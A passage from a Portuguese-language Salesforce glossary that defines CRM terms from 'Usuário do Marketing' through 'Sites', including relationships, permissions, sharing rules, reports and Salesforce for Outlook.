Um relacionamento entre dois registros para que você possa associá-los um ao outro. Por exemplo, casos têm um relacionamento de pesquisa com patrimônios que lhe permite associar um determinado patrimônio a um caso. Em um lado do relacionamento, campo de pesquisa permite que os usuários cliquem em um ícone de pesquisa e selecionem outro registro em uma janela popup. No registro associado, você pode então exibir uma lista relacionada para mostrar todos os registros que foram vinculados a ele. Se um campo de pesquisa fizer referência a um registro que tenha sido excluído, por padrão, o Salesforce limpará o campo de pesquisa. Você também pode, como alternativa, evitar que registros sejam excluídos se não estiverem em um relacionamento de pesquisa.

# <span id="page-5498-0"></span>M

### **Usuário do Marketing**

Uma ou mais pessoas da organização que podem gerenciar campanhas. Os administradores podem designar alguém como Usuário do Marketing marcando a caixa de seleção Usuário do Marketing nas informações pessoais do usuário.

Somente os usuários do marketing podem criar, editar e excluir campanhas e definir a configuração avançada da campanha.

Para usar os assistentes de importação de campanha, os usuários do marketing devem ter também o perfil de Usuário do Marketing ou a permissão "Importar leads".

### **Relacionamento entre mestre e detalhes**

Um relacionamento entre dois tipos diferentes de registros que os associa uns aos outros. Por exemplo, as contas têm um relacionamento entre mestre e detalhes com oportunidades. O tipo de relacionamento afeta a exclusão e a segurança do registro e torna o campo de relacionamento de pesquisa obrigatório no layout da página.

### **Lista de opções mestre**

Uma lista completa dos valores de lista de opções disponíveis para um tipo de registro ou processo de negócios.

### **Relatório de matriz**

Os relatórios de matriz são semelhantes aos relatórios de resumo, mas permitem a você agrupar e resumir dados por linhas e colunas. Eles podem ser usados como o relatório de origem para componentes do painel. Use esse tipo para comparar totais relacionados, especialmente se você tiver grandes quantidades de dados para resumir e precisar comparar os valores em vários campos diferentes, ou se você quiser analisar os dados por data e por produto, pessoa ou localização geográfica.

### **Status do membro**

O status de um lead ou contato em uma campanha. Por exemplo, um lead ou contato pode ter um status de membro "Planejado", "Enviado" ou "Respondido" em diferentes fases de uma campanha por email.

# **Mensagem, Chatter**

Uma mensagem do Chatter é uma comunicação particular com outros usuários do Chatter. Use as mensagens para enviar uma dúvida a seu gerente de forma particular, ou para comunicar-se com algumas pessoas selecionadas quando uma discussão não é relevante para todos com quem você trabalha. As mensagens não aparecem em seu feed, em seu perfil nem em nenhuma outra parte do Chatter que seja publicamente visível.

# **Campo de mesclagem**

Um campo de mesclagem é um campo que você pode colocar em um modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro. Por exemplo Caro {!Contact.FirstName}, usa um campo de mesclagem de contato para obter o valor do campo Nome de um registro de contato para dirigir-se a um destinatário de email pelo seu primeiro nome.

#### **Marco**

Os marcos são etapas exigidas no seu processo de suporte. Eles são métricas que representam níveis de serviço para prestar a cada um de seus clientes. Os exemplos de marcos incluem o Horário da primeira resposta e o Horário da resolução nos casos.

# **Ações do marco**

As ações de marcos são ações dependentes de tempo e fluxo de trabalho que ocorrem a cada etapa (marco) em um processo de direitos. Exemplos de ações de marco incluem o envio de alertas via email a usuários específicos uma hora antes da primeira resposta estar próxima a violação ou antes da atualização automática de determinados campos em um caso um minuto após a primeira resposta ser concluída com sucesso.

#### **Layout de página em miniatura**

Um subconjunto de itens no layout de uma página existente de um registro que os administradores optam por exibir no Modo de exibição em miniatura do Console do agente e em Detalhes de navegação. Os layouts de página em miniatura herdam associações de perfil e tipos de registro, listas relacionadas, campos e configurações de acesso ao campo do layout de página.

# **Modo de exibição em miniatura**

O quadro da direita do Console do agente que exibe os registros associados ao registro exibido no modo de exibição de detalhes. Os campos exibidos no modo de exibição em miniatura são definidos nos layouts de página em miniatura por um administrador. O modo de exibição em miniatura não é exibido se o registro no modo de exibição de detalhes não tem nenhum registro associado a ele.

### **Compromisso com várias pessoas**

Compromisso planejado para o qual vários usuários são convidados, também conhecido como reunião. Você pode criar compromissos com várias pessoas convidando outros usuários para qualquer compromisso de calendário criado.

# **Lista de opções de seleção múltipla**

Consulte Lista de opções (seleção múltipla).

### **Minhas configurações**

<span id="page-5499-0"></span>Quando a interface de usuário de Configuração aprimorada está ativada em uma organização e o usuário tem o Salesforce Classic, as configurações pessoais estão disponíveis no menu Minhas configurações sob o nome do usuário.

# N

# **Credencial nomeada**

Uma credencial nomeada especifica o URL de um ponto final de chamada e os parâmetros de autenticação necessários em uma definição.Uma credencial nomeada pode ser especificada como ponto final para simplificar a configuração de chamadas autenticadas.

#### **Guia de navegação**

Uma guia com um botão suspenso em um console do Salesforce que permite a seleção e a exibição de páginas iniciais de objetos.

### <span id="page-5499-1"></span>**Apelido**

Um apelido é o nome usado para identificar esse usuário em uma comunidade. São permitidos até 40 caracteres alfanuméricos. Os usuários padrão podem editar esse campo.

# O

# **Objeto**

Um objeto permite armazenar informações na organização do Salesforce. O objeto é a definição geral do tipo de informações que está sendo armazenado. Por exemplo, o objeto Caso permite armazenar informações relacionadas a consultas de clientes. Para cada objeto, sua organização terá vários registros que armazenam as informações sobre instâncias específicas desse tipo de dados. Por exemplo, você pode ter um registro de caso para armazenar as informações sobre uma dúvida de treinamento do Joe Smith e outro registro de caso para armazenar as informações sobre um problema de configuração da Mary Johnson.

# **Ajuda de nível de objeto**

O texto de ajuda personalizado que você pode fornecer para qualquer objeto personalizado. Ele é exibido no início do registro do objeto personalizado (visão geral), nos detalhes e páginas de edição, como também em modos de exibição de listas e listas relacionadas.

# **Produtor do OData**

O produtor do OData é um serviço de dados remoto que usa o protocolo Open Data (OData) para expor dados armazenados em um servidor externo. Com o recurso Lightning Connect, você define as origens de dados externas para conectar o Salesforce a produtores do OData e define objetos externos para mapear para os dados externos.

### **CTI aberta**

Uma interface de programação de aplicativo que permite que desenvolvedores criem sistemas de CTI (computer-telephony integration, integração entre computador e telefonia) que se integram com o Salesforce sem usar adaptadores de CTI ou aplicativos cliente.

# **Operador**

Um operador é um item usado para estreitar ou ampliar uma pesquisa. Na maioria das pesquisas do Salesforce podem ser usados operadores como AND, OR, AND NOT, parêntesis ( ) e aspas " ".

# **Oportunidades**

As oportunidades rastreiam suas vendas e negociações pendentes.

# **Equipe de oportunidades**

Uma equipe de oportunidades é um grupo de usuários que normalmente trabalham juntos em oportunidades de vendas. Em geral, essa equipe de oportunidades é formada por um gerente de conta, um representante de vendas e um consultor de pré-venda. É possível especificar a equipe de oportunidades para cada oportunidade de sua propriedade.

### **Leads de pesquisa orgânica**

O lead da pesquisa orgânica é uma origem de lead específico indicando que o lead foi gerado quando um usuário, que chegou ao seu website por meio de uma listagem não paga (orgânica) em um mecanismo de pesquisa maior, preencheu o formulário do Web-to-Lead contendo o código de rastreamento do Salesforce. Os detalhes de origem do lead contém o mecanismo de pesquisa e a frase de pesquisa para cada lead orgânico.

### **Organização**

Uma implantação do aplicativo Salesforce com um conjunto definido de usuários licenciados. A organização é o espaço virtual fornecido a um cliente individual do Salesforce. Sua organização inclui todos os dados e aplicativos, e é separada de todas as outras organizações.

### **Endereço da organização inteira**

Um endereço da organização inteira permite que você associe um único endereço de email como um alias para todos os usuários dentro de um perfil de usuário.

### **Mensagem de saída**

Uma mensagem de saída é uma ação de fluxo de trabalho, aprovação ou marco que envia as informações especificadas para o ponto final designado, como um serviço externo. A mensagem de saída está configurada no menu de configuração do Salesforce. Em seguida, você deve configurar o ponto final externo. Você pode criar um receptor para as mensagens usando a API SOAP.

#### **Valor único do proprietário**

Aplica-se às Previsões colaborativas. A soma de todas as oportunidades de receita de uma pessoa, sem ajustes.

# **Quantidade apenas do proprietário**

Aplica-se às Previsões colaborativas. A soma de todas as oportunidades de quantidade de uma pessoa, sem ajustes.

# **Configuração do Salesforce for Outlook**

As configurações do Salesforce for Outlook incluem definições referentes aos dados que os usuários do Salesforce for Outlook podem sincronizar entre o Microsoft® Outlook® e o Salesforce. Os administradores podem criar configurações separadas para diversos tipos de usuários e dar a eles a permissão para editar algumas definições. Por exemplo, uma equipe de oportunidades pode desejar sincronizar tudo, enquanto o gerente deseja sincronizar apenas eventos.

# <span id="page-5500-0"></span>**Proprietário**

Um usuário individual para o qual um registro (por exemplo, um contato ou caso) é atribuído.

# P

# **PaaS**

Consulte a Platform as a Service.

#### **Pacote**

Um grupo de componentes e aplicativos do Force.com disponibilizado para outras organizações por meio do AppExchange. Os pacotes são usados para criar um conjunto do aplicativo com todos os componentes relacionados para que você possa carregá-los juntos para o AppExchange.

# **Instalação do pacote**

A instalação incorpora o conteúdo de um pacote à sua organização do Salesforce. Um pacote do AppExchange pode incluir um aplicativo, um componente ou uma combinação dos dois. Depois de instalar um pacote, você pode precisar implementar componentes nele para disponibilizá-lo no geral aos usuários de sua organização.

### **Layout de página**

O layout de página é a organização dos campos, links personalizados e listas relacionadas em um detalhe de registro ou página de edição.Use layouts de página primeiramente para a organização de páginas para os seus usuários. Nas edições Enterprise, Unlimited, Performance e Developer, use a segurança em nível de campo para restringir o acesso de usuários aos campos específicos.

#### **Conta pai**

Uma organização ou empresa à qual uma conta está afiliada. Ao especificar um pai para um conta, você pode obter uma visão global de todos os relacionamentos pais/subsidiários usando o link **Exibir hierarquia**.

#### **Sandbox de Cópia parcial**

Um sandbox de Cópia parcial é um sandbox Developer acrescido dos dados definidos em um modelo de sandbox.

# **Parceiro**

Os parceiros são as empresas com as quais você com colabora para fechar seus negócios de vendas. Para cada oportunidade ou conta criada, a lista relacionada de Parceiros permite que você armazene informações sobre os seus parceiros e os papéis que eles desempenham em uma oportunidade ou conta. Um parceiro deve ter uma conta existente no Salesforce.. A seleção de um papel de parceiro cria automaticamente um relacionamento de parceria inverso com a conta associada, de modo que as duas contas listam a outra conta como uma parceira.

#### **Contas de parceiros**

As contas de parceiros são contas do Salesforce que um gerente de canal usa para o gerenciamento de organizações parceiras, usuários parceiros e atividades durante o uso do portal do parceiro.

### **Papel do parceiro**

Seleção para uma conta na lista relacionada de Parceiros de uma conta individual ou oportunidade que especifica o papel que a conta tem em negócios de vendas relacionadas.

#### **Usuário parceiro**

Os usuários parceiros são usuários do Salesforce com recursos limitados. Eles são externos à sua organização, mas vendem seus produtos ou serviços por meio de canais de vendas indiretos. Eles são associados a uma conta de parceiro específica, têm acesso limitado aos dados de sua organização e fazem login por meio de um portal de parceiro.

#### **Portal do parceiro**

O portal de parceiros permite que usuários parceiros façam login no Salesforce por meio de um portal da Web e não pelo Salesforce.

# **Porcentagem (%) de cota**

Para versões de previsões nas quais as cotas estão disponíveis, esse é o valor calculado nas previsões que indica a porcentagem da cota que um vendedor tem certeza que fechará. Este valor é o Valor da confirmação dividido pela Cota.

# **Permissão**

Uma configuração que permite a um usuário executar determinadas funções no Salesforce. É possível ativar permissões em perfis ou conjuntos de permissões. São exemplos de permissões: a permissão "Editar" em um objeto personalizado e a permissão "Modificar todos os dados".

# **Conjunto de permissões**

Um conjunto de permissões e configurações que dão ao usuário acesso a determinadas ferramenta e funções.

# **Conta pessoal**

A conta pessoal representa um consumidor individual com o qual sua empresa faz negócios, como um cliente de serviços financeiros, um comprador online ou um turista de férias. As contas pessoais são aplicáveis às organizações que operam de acordo com o modelo B2C (business-to-consumer), e não B2B (business-to-business).

# **Personal Edition**

O produto atribuído para representantes de vendas individuais e usuários exclusivos.

# **Configurações pessoais**

Configurações e opções de personalização para ajudar os usuários a personalizarem sua experiência no Salesforce. Todos os usuários do Salesforce podem editar suas próprias configurações pessoais. Dependendo das configurações de interface de usuário de uma organização, os usuários podem acessar suas configurações pessoais na área Configuração pessoal do menu Configuração ou no menu sob o seu nome ou avatar.

# **Pesquisa de frase**

Um tipo de pesquisa de texto integral que corresponde somente itens que contenham uma frase específica, como "gerenciamento de relacionamentos com o cliente".

# **Lista de opções**

Lista de seleção das opções disponíveis para campos específicos em um objeto do Salesforce, por exemplo, o campo Setor para contas. Os usuários podem escolher um único valor em uma lista de opções, em vez de digitar diretamente no campo. Consulte também Lista de opções mestre.

# **Lista de opções (seleção múltipla)**

A lista de seleção de opções disponíveis para campos específicos em um objeto do Salesforce. Listas de opções de seleção múltipla permitem que os usuários escolham um ou mais valores. Os usuários podem escolher um valor clicando duas vezes nele, ou escolher valores adicionais de uma lista de rolagem mantendo pressionada a tecla CTRL enquanto clicam em um valor e usando o ícone de seta para movê-los para a caixa selecionada.

# **Lista de opções**

As seleções exibidas nas listas suspensas para determinados campos. Alguns valores vêm predefinidos e outros valores podem ser alterados ou definidos por um administrador.

# **Listas fixas**

Listas exibidas no alto ou no lado esquerdo de um console do Service Cloud. Eles sempre estão visíveis e permitem ver a lista em que você está trabalhando e os detalhes do registro simultaneamente. As listas fixas podem ser ativadas por um administrador.

# **Funil**

O valor calculado das oportunidades abertas que têm uma data de fechamento no trimestre. É exibido nas páginas de edição e de detalhes da previsão. Para os gerentes, este valor inclui as oportunidades abertas deles e de toda a sua equipe.

# **Platform as a Service (PaaS)**

Um ambiente onde os desenvolvedores usam ferramentas de programação oferecidas por um provedor de serviços para criar aplicativos e implantá-los em uma nuvem. O aplicativo é hospedado como um serviço e fornecido aos clientes via Internet. O fornecedor de PaaS oferece uma API para a criação e ampliação de aplicativos especializados. O fornecedor do PaaS assume a responsabilidade pela manutenção diária, pela operação e pelo suporte ao aplicativo implantado e aos dados do cliente. O serviço diminui a necessidade de os programadores instalarem, configurarem e fornecerem manutenção aos aplicativos em seus próprios hardware, software e recursos de TI relacionados. Os serviços podem ser entregues usando o ambiente PaaS a qualquer segmento de mercado.

# **Idéias populares**

Na subguia Idéias populares, as idéias são classificadas por um cálculo interno que reflete o tempo de existência dos votos positivos de uma idéia. Independentemente do número total estático de pontos de uma idéia, as idéias com votos positivos mais novos são exibidas em classificações mais altas na página do que as idéias com votos positivos mais antigos. Isso lhe permite procurar idéias que conquistaram popularidade mais recentemente, com menos precedência em relação às idéias estabelecidas a longo prazo que foram votadas positivamente no passado.

# **Perguntas comuns**

A popularidade de cada pergunta é baseada no número de usuários que a marcam como **Curti** dentro de determinado período.

# **Publicar**

Um comentário de nível superior em um feed do Chatter.

# **Compartilhamento de publicação**

Permite que você copie uma publicação pública do Chatter para seu perfil ou para um grupo do qual participa. Você também pode compartilhar a publicação, enviando um link a outros usuários do Chatter através de um email ou mensagem instantânea.

### **Catálogo de preços**

O catálogo de preços é uma lista dos produtos que a organização vende. Disponível somente nas edições Professional, Enterprise, Unlimited, Performance e Developer.

### **Contato principal**

Campo das informações da empresa que lista o contato principal para a sua organização.

Também indica o contato principal associado com uma conta, contato ou oportunidade. Especificada como uma caixa de seleção na lista relacionada de Papéis do contato de uma conta, um contrato ou uma oportunidade.

### **Parceiro principal**

A conta parceira atribuída como a executora de um papel principal no fechamento de uma oportunidade. Especificada como a caixa de seleção na lista relacionada de Parceiros de uma oportunidade.

### **Guia principal**

Uma guia em um console do Salesforce que exibe o item principal a ser trabalhado, como uma conta.

### **Visualizador do processo**

Uma ferramenta que exibe uma versão gráfica de um processo de aprovação. O diagrama de somente exibição é apresentado na forma de um fluxograma. O diagrama e um painel lateral de informações podem ajudá-lo a visualizar e entender as etapas definidas, os critérios das regras e as ações que formam seu processo de aprovação.

# **Professional Edition**

Uma edição do Salesforce atribuída para negócios que precisam da funcionalidade do CRM totalmente exibida.

# **Família de produtos**

Campo de lista de opções em produtos que você pode personalizar a fim de categorizar tipos de produtos.

#### **Perfil**

Define a permissão de um usuário para executar funções diferentes no Salesforce. Por exemplo, o perfil Gerente de soluções fornece a um usuário acesso de criação, edição e exclusão de soluções.

# **Perfil, Chatter**

Uma página pessoal para cada usuário do Salesforce que inclui informações de contato, listas seguindo e seguidores, um feed do Chatter e uma foto.

#### **Promover**

Se você concordar ou gostar de uma idéia, clique em **promover** para adicionar 10 pontos a ela. Você não pode promover a mesma idéia mais de uma vez nem promover uma idéia que já tenha rebaixado. O Salesforce adiciona automaticamente o voto de promoção a qualquer ideia publicada.

Para migrar alterações de uma organização para outra. Consulte também Implantar e Migração.

#### **Organização provedora**

Ao usar o adaptador do Salesforce para Lightning Connect, a organização provedora armazena os dados acessados pela organização assinante.

# **Calendário público**

Um calendário no qual um grupo de pessoas pode acompanhar compromissos de interesse para todos (como compromissos de marketing, lançamentos de produtos ou treinamentos) ou programar uma atividade comum (como o calendário de férias de uma equipe). Por exemplo, a equipe de marketing pode configurar um calendário de compromissos para mostrar os próximos compromissos de marketing para toda a organização de vendas e marketing.

# **Notificações por push, dispositivos móveis**

As notificações por push são alertas que os aplicativos mostram em telas iniciais de dispositivos móveis quando os usuários não estão usando o aplicativo. Esses alertas consistem em texto, ícones e sons, dependendo do tipo de dispositivo.

# **Notificações de upgrade automático, Console do Salesforce**

Indicadores visuais em um console do Salesforce que mostram quando um registro ou campo foi alterado durante a sessão do usuário.

### **Upgrade automático**

<span id="page-5504-0"></span>Um método de fornecimento de atualizações que envia upgrades de um pacote gerenciado instalado para todas as organizações que instalaram o pacote.

# T

# **Agenda de quantidades**

A programação de quantidade especifica as datas, o número de unidades (ou seja, a quantidade) e o número de parcelas para cobrança ou envio de um produto.A organização pode decidir como usará os planejamentos. Disponível apenas nas edições Enterprise, Unlimited, Performance e Developer.

### **Previsão de quantidade**

Previsão com base no número projetado de unidades vendidas.

#### **Quantidade sem ajustes**

Aplica-se às Previsões colaborativas. A soma das oportunidades de quantidade da propriedade de uma pessoa e também as oportunidades dos seus subordinados, sem ajustes. Subordinados incluem todos que se reportam a uma pessoa na hierarquia de previsões.

# **Quantidade sem ajuste do gerente**

Aplica-se às Previsões colaborativas. O número de previsão conforme visto pelo proprietário da previsão. Essa é a soma de oportunidades de quantidade do proprietário e de seus subordinados, incluindo os ajustes feitos nas previsões dos subordinados. Não inclui ajustes feitos por gerentes de previsão acima do proprietário na hierarquia de previsões.

#### **Pergunta**

Um problema publicado em uma comunidade de respostas. Quando um membro de uma comunidade fizer uma pergunta, outros membros da comunidade publicarão respostas para ajudar a resolver a pergunta.

#### **Pergunta, privada**

Um problema publicado em uma comunidade de respostas, porém marcado **privado** para que somente os agentes de suporte possam exibir e respondê-lo.

# **Fila**

Uma área de parada para os itens antes de eles serem processados. O Salesforce usa filas em vários recursos e tecnologias diferentes.

#### **Cota**

A meta de vendas atribuída a um usuário mensal ou trimestralmente. (Se você usa Previsões colaborativas, é a meta de vendas atribuída a um usuário mensalmente.) A cota de um gerente deve equivaler ao valor que ele e sua equipe esperam gerar em conjunto.

# **Cotação**

Um registro mostrando os preços propostos para produtos e serviços. As cotações podem ser criadas pelas oportunidades e enviadas por email como PDFs para clientes.

# <span id="page-5505-0"></span>R

#### **Atividade recente**

A página Atividades recentes contém um resumo de todas as atividades recentes relacionadas a sua participação em uma zona. Por exemplo, essa página lista todas as ideias e os comentários publicados em uma zona, assim como as ideias nas quais você votou. É possível visualizar a página Atividades recentes clicando no seu apelido localizado à direita da guia Ideias.

#### **Itens recentes**

Lista de links numa barra lateral para a maioria dos registros acessados recentemente. Observe que nem todos os tipos de registros estão listados nos itens recentes.

#### **Registro**

Uma única instância de um objeto do Salesforce. Por exemplo: "John Jones" pode ser o nome de um registro de contato.

#### **Tipo de registro**

O tipo de registro é um campo disponível para determinados registros que podem incluir alguns ou todos os valores padrão e personalizados da lista de opções referentes ao registro. Você pode relacionar tipos de registro com perfis para disponibilizar apenas os valores incluídos na lista de opções para os usuários com aquele perfil.

#### **Atualização do registro**

Uma publicação em um feed do Chatter que é o resultado de uma alteração de um campo em um registro que está sendo seguido.

#### **Lista relacionada**

Seção de um registro ou outra página de detalhes que lista os itens relacionados a esse registro. Por exemplo, a lista Histórico da fase relacionada a uma oportunidade ou a lista Atividades abertas relacionada a um caso.

#### **Links de navegação da lista relacionada**

Um tipo de link que permite que você exiba informações rapidamente em uma página de detalhes sobre as listas relacionadas passando o mouse sobre o link. O seu administrador deve habilitar a exibição dos links de navegação. O texto exibido contém a lista relacionada correspondente e o seu número de registros. Você pode também clicar neste tipo de link para ir direto ao conteúdo da lista relacionada sem ter que rolar até o fim da página.

#### **Objetos relacionados**

Objetos escolhidos por um administrador para exibição no modo de exibição em miniatura do Console do agente quando registros de um tipo específico aparecem no modo de exibição de detalhes do console. Quando um caso está no modo de exibição de detalhes, por exemplo, um administrador pode exibir uma conta, um contato ou um patrimônio associado no modo de exibição em miniatura.

#### **Relacionamento**

Uma conexão entre dois objetos, utilizados para criar listas relacionadas em layouts de página e níveis de detalhe em relatórios. Os valores correspondentes em um campo especificado são usados para vincular os dados relacionados; por exemplo, se um objeto armazena dados sobre empresas e outro armazena dados sobre pessoas, o relacionamento permite que você descubra quais pessoas trabalham na empresa.

#### **Grupo de relacionamento**

Registros de objetos personalizados usados para armazenar conjuntos de contas.

#### **Membro do grupo de relacionamento**

As contas que você adicionou aos grupos de relacionamento são chamadas de membros do grupo de relacionamento.

# **Relatório**

Um relatório retorna um conjunto de registros que atendem a determinados critérios e os exibe em linhas e colunas organizadas. Os dados do relatório podem ser filtrados, agrupados e exibidos como um gráfico. Os relatórios são armazenados em pastas, que controlam quem tem acesso. Consulte Relatório tabular, Relatório de resumo e Relatório de matriz.

# **Criador de relatórios**

O criador de relatório é um editor visual de relatórios.

### **Tipo de relatório**

Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório. O Salesforce oferece um conjunto de tipos de relatório padrão predefinidos; os administradores também podem criar tipos de relatório personalizados.

# **Reunião solicitada**

Uma reunião solicitada por um usuário do Salesforce com um contato, lead ou conta pessoal. Quando a reunião é solicitada, o Salesforce cria uma página da Web exclusiva para a reunião que exibe o tempo proposto de reunião. Quando os convidados visitam a página, eles selecionam a hora que podem se reunir e enviam uma resposta. O Salesforce rastreia todas as respostas para que o organizador possa confirmar a melhor hora de se reunir.

Quando a reunião solicitada for confirmada, ela se tornará um compromisso com várias pessoas.

### **Instantâneo de relatórios**

Um instantâneo de relatórios permite relatar dados históricos. Os usuários autorizados podem salvar os resultados de relatório tabular ou de resumo em campos em um objeto personalizado, depois mapear esses campos para campos correspondentes em um objeto de destino. Eles podem programar quando executar o relatório para carregar os campos do objeto personalizado com os dados do relatório.

#### **Usuário em execução do instantâneo de relatórios**

O usuário cujas configurações de segurança determinam o nível de acesso do relatório de origem aos dados. Ignora todas as configurações de segurança, dando a todos os usuários com permissão para exibir os resultados do relatório de origem no objeto de destino acesso aos dados que eles talvez não possam ver de outra forma.

#### **Calendário de recursos**

Um calendário no qual várias pessoas podem coordenar a utilização de um recurso compartilhado, como uma sala de conferência ou uma impressora.

# **Previsão de receita**

Previsão com base nos valores de receita projetados.

#### **Agenda de receita**

A programação de rendimento especifica datas, valores de receita e número de parcelas para cobrança ou reconhecimento da receita de um produto.A organização pode decidir como usará os planejamentos. Disponível apenas nas edições Enterprise, Unlimited, Performance e Developer.

#### **Papel**

Responsabilidade atribuída a um usuário, conta de parceiro ou contato sobre contas e oportunidades específicas. Os administradores podem definir os papéis dos usuários na Configuração. Os usuários podem atribuir papéis de contato e parceiro específicos para contas e contatos.

# **Usuário em execução**

Cada painel tem um *usuário em execução*, cujas configurações de segurança determinam quais dados são exibidos em um painel. Se o usuário em execução for um usuário específico, todos os visualizadores de painel verão os dados com base nas configurações de segurança desse usuário – independentemente das configurações de segurança pessoais. Para painéis dinâmicos, você pode definir o usuário em execução como usuário logado, para que cada um veja o painel de acordo com seu próprio nível de acesso.

# <span id="page-5507-0"></span>S

# **S-control**

Nota: Os s-controls foram substituídos por páginas do Visualforce. Após março de 2010, as organizações que nunca criaram s-controls, como também novas organizações, não terão permissão para criá-los. S-controls existentes permanecerão não afetados e ainda poderão ser editados.

Conteúdo da Web personalizado para uso em links personalizados. Os custom s-controls podem conter qualquer tipo de conteúdo que você pode exibir em um navegador, por exemplo, um miniaplicativo Java, um controle Active-X, um arquivo do Excel ou um formulário personalizado da Web em HTML.

# **Preço de venda**

O preço de um produto em uma oportunidade. Esse preço pode ser diferente do preço de lista ou do preço padrão do produto.

#### **Console do Salesforce**

O console do Salesforce foi projetado para usuários em ambientes velozes que precisam localizar, atualizar e criar registros rapidamente. Ele aprimora o Console do agente na guia Console ao exibir registros e itens relacionados como guias em uma tela.

#### **Kit de ferramentas de integração do console do Salesforce**

Uma API que usa navegadores como clientes para exibir páginas como guias em um console do Salesforce. Ela oferece aos desenvolvedores acesso programático ao console para que os administradores possam estendê-lo de acordo com suas necessidades de negócios.

# **Salesforce CRM Call Center**

Um recurso do Salesforce que integra perfeitamente o Salesforce a sistemas de integração telefonia-computador (CTI, computer-telephony integration) de outros fabricantes.

#### **Salesforce CRM Content**

Um sistema de gerenciamento de conteúdo on-demand que permite organizar, compartilhar, pesquisar e gerenciar conteúdo dentro de sua organização e em áreas-chave do aplicativo Salesforce. O conteúdo pode incluir todos os tipos de arquivos, desde documentos de negócios tradicionais, como apresentações do Microsoft PowerPoint, até arquivos de áudio, vídeo e páginas da Web.

#### **Salesforce.com para Outlook**

O Salesforce for Outlook é um aplicativo de integração com o Microsoft® Outlook® que você instala, sincroniza contatos, compromissos e tarefas entre o Outlook e o Salesforce. Além da sincronização desses itens, é possível adicionar emails do Outlook, anexos, compromissos e tarefas a vários contatos do Salesforce e exibir os registros do Salesforce relacionados aos contatos e leads em seus emails e compromissos, tudo diretamente no Outlook.

Dependendo da sua organização, talvez seja possível personalizar o que é sincronizado e as direções de sincronização entre o Outlook e o Salesforce. O administrador determina o nível em que se pode personalizar essas configurações no Salesforce.

#### **Configuração do Salesforce for Outlook**

As configurações do Salesforce for Outlook incluem definições referentes aos dados que os usuários do Salesforce for Outlook podem sincronizar entre o Microsoft® Outlook® e o Salesforce. Os administradores podem criar configurações separadas para diversos tipos de usuários e dar a eles a permissão para editar algumas definições. Por exemplo, uma equipe de oportunidades pode desejar sincronizar tudo, enquanto o gerente deseja sincronizar apenas eventos.

#### **Salesforce Classic Mobile**

O Salesforce Classic Mobile é um recurso do Salesforce que permite que os usuários acessem seus dados no Salesforce a partir de dispositivos móveis executando o aplicativo cliente móvel. O aplicativo cliente Salesforce Classic Mobile troca dados com o Salesforce por meio de redes de transporte sem fio e armazena uma cópia local dos dados do usuário em seu próprio banco de dados no dispositivo móvel. Os usuários poderão editar cópias locais dos registros do Salesforce quando conexões sem fio estiverem indisponíveis e transmitir essas alterações quando uma conexão sem fio se tornar disponível.
#### **Salesforce Office Toolkit**

Um plug-in que facilita para os desenvolvedores o acesso à API SOAP diretamente de dentro de produtos do Microsoft Office, simplificando a criação de novas integrações e soluções baseadas no Office.

#### **Agenda**

Consulte Agenda de quantidade e Agenda de receita.

### **Pop-up de tela**

Página exibida para uma chamada de entrada para um Salesforce CRM Call Center.

#### **Pesquisar**

Recurso que permite que você pesquise por informações correspondentes a palavras-chave especificadas. Se houver a pesquisa da barra lateral, insira os termos da pesquisa na seção Pesquisar da barra lateral ou clique em **Pesquisa avançada...** para obter mais opções de pesquisa. Se houver a pesquisa global, insira os termos de pesquisa na caixa de pesquisa no cabeçalho.

#### **Layout de pesquisa**

A organização dos campos incluídos nos resultados da pesquisa, em diálogos de pesquisa e na principais listas nas home pages da guia.

#### **Contratos de**

Um serviço é uma oferta de assistência profissional. Os serviços relacionados ao Salesforce e à plataforma do Force.com, como o suporte avançado ao cliente ou assistência com configuração, podem ser listados no AppExchange.

#### **Portal do Service Cloud**

O portal do Service Cloud é o Portal de clientes destinado a milhares ou milhões de usuários. Depois de adquirir as licenças do portal do Service Cloud, você pode atribuí-las aos contatos ativados pelo Portal de clientes para que um número grande de usuários possa efetuar login em um Portal de clientes sem afetar seu desempenho.

#### **Configuração**

Um menu em que os administradores podem personalizar e definir as configurações da organização e os aplicativos Force.com. Dependendo das configurações da interface de usuário da sua organização, a Configuração pode ser um link no cabeçalho da interface de usuário ou na lista suspensa sob o seu nome.

### **Compartilhar grupo**

Um conjunto de usuários do Salesforce que podem acessar os registros de propriedade dos usuários de alto volume do portal. Cada Portal de clientes em seu próprio grupo de compartilhamento.

#### **Atividades compartilhadas**

Recurso que permite aos usuários relacionar até 10 contatos com uma única tarefa não recorrente e não de grupo ou com um único compromisso não recorrente. Um contato é o principal; todos os outros são contatos secundários.

#### **Compartilhamento**

Permitindo que outros usuários exibam ou editem informações de sua propriedade. Há formas diferentes de compartilhar dados:

- **•** Modelo de compartilhamento— define os níveis padrão de acesso em toda a organização que os usuários têm às informações uns dos outros e se devem usar as hierarquias ao determinar o acesso aos dados.
- **•** Hierarquia do papel—define níveis diferentes de usuários como, por exemplo, usuários em níveis mais altos podem exibir e editar informações que pertencem ou são compartilhadas com usuários abaixo deles na hierarquia de papéis, independentemente das configurações do modelo de compartilhamento em toda a organização.
- **•** Regras de compartilhamento—permitem que um administrador especifique que todas as informações criadas pelos usuários dentro de um determinado grupo ou papel sejam automaticamente compartilhadas com membros de outro grupo ou papel.
- **•** Compartilhamento manual—permite que os usuários compartilhem relatórios com outros usuários ou grupos.
- **•** Compartilhamento gerenciado do Apex—permite que os desenvolvedores manipulem de forma programática o compartilhamento para dar suporte ao comportamento de suas aplicações. Consulte o Compartilhamento gerenciado do Apex.

#### **Modelo de compartilhamento**

O comportamento definido pelo seu administrador que determina o acesso padrão por usuários para diferentes tipos de registros.

#### **Regra de compartilhamento**

Tipo de compartilhamento padrão criado por administradores. Permite que usuários em um grupo ou papel específico para ter acesso à todas as informações criadas pelos usuários dentro de um grupo ou papel determinado.

#### **Barra lateral**

A coluna que aparece ao lado esquerdo de cada página fornecendo os links para itens recentes e outros recursos.

#### **Sites**

O Force.com Sites permite que você crie sites públicos e aplicativos que estejam diretamente integrados à sua organização do Salesforce, sem exigir que os usuários façam login com um nome de usuário e uma senha.

#### **Contas e contatos sociais**

Recurso que possibilita a visualização dos perfis de rede social de suas contas, seus contatos e leads e outras informações relacionadas diretamente no Salesforce, para que você possa ter um conhecimento mais profundo sobre as necessidades e os problemas de seus clientes atuais e potenciais.

#### **Social Key**

